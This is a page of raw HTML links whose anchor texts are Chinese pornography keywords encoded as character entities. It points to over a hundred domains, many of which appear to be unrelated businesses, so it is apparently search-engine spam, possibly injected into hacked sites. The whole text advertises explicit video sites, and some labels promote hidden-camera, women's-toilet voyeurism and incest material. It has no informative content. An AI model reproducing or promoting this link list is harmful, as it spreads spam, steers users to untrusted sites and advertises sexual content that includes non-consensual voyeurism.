<a href="http://ie956.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qilujian.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://tuogun999.com" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0769aaa.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://nanfub.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7yueban.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://stwysl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://yczct.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://candmchina.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://7cne.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://20tian.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://glktwxcq.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://ztanyue.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://detanhuo.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bid7.cn" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://mouzt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://668suv.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://591xuexi.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://zr777.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://ynhkch.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://banawang.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://2128333.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://if93.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://024gangchang.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsj819.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tayese16.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hxttop.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ysy57.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://qdhqjd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://51thsl.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://fh5288.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://devinshine.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mgecko.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hg18883.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://eimccn.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzbeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://55ads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jajuensa.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcljr88.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hngxin.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
